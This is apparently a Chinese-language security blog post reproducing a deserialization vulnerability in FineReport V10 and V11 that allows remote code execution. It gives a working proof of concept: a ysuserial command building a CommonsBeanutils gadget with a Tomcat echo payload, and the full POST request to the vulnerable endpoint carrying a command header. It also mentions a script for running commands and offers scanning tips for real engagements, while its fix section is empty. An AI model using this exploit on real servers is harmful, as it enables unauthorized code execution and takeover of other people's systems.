帆软 V10 及 V11 版本报表软件存在反序列化漏洞,攻击者可利用该漏洞使用POST 方法向帆软报表软件路径/webroot/decision/remote/design/channel 发送恶意数据包,将二进制数据流或文件加载到服务器内存中触发反序列化操作,从而实现任意代码执行,获取服务器控制权限。





复现:

比较早的一个洞,实战中还是能遇到的。



长这个样子:

建议在字典中增加/webroot/decision/login路径,一般工具扫不出来该路径

漏洞文档POC:

java -jar ysuserial-1.5-su18-all.jar -g CommonsBeanutils1183NOCC -p 'EX-TomcatEcho' -ch "cmd" > fine10.bin

POST /webroot/decision/remote/design/channel HTTP/1.1

Content-Type: application/json

Host:

cmd: id

Connection: close

{{gzip(file(fine10.bin))}}脚本复现命令执行:



python fr.py



有回显可以打,没有就不能打

修复方法:

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

暂无评论内容